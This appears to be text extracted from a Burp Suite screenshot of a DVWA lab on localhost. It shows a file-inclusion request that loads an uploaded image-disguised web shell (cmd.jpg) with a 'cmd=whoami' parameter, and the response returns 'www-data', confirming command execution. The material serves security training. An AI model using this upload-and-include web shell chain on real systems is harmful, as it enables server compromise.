 4
5
6
7 ×
+
Send
Cancel
Burp AI
Target: http://localhost
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /DVWA/vulnerabilities/fi/?page=
file:///var/www/html/DVWA/hackable/uploads/cmd.jpg&cmd=whoami HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=l2opr0fn9dtroil5s4u49oc7ss; security=high
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Sep 2026 04:34:07 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3746
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 GIF89aÿÿÿ!ù,D;<pre>
www-data
14 </pre>
<!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Vulnerability: File Inclusion :: Damn Vulnerable Web
Application (DVWA)
</title>
Inspector
Notes
Explanations
Custo
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
ion
HA
lind)
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/cmd.jpg succesfully uploaded!
More Information
• https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
• https://www.acunetix.com/websitesecurity/upload-forms-threat/